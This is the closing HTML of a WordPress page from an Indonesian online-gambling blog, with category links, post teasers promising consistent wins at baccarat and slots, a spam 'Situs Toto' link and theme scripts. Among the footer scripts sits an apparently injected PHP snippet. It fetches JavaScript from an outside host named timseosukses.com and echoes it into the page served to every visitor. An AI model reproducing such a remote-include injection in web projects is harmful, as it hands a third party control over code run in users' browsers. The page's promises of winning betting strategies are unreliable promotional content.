	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Cara-Bermain-Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula"> Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot"> Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot"> RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 54/85 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.427 seconds using APC

Served from: mauricecarlin.com @ 2026-01-21 14:46:43 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 07:46:43 GMT -->
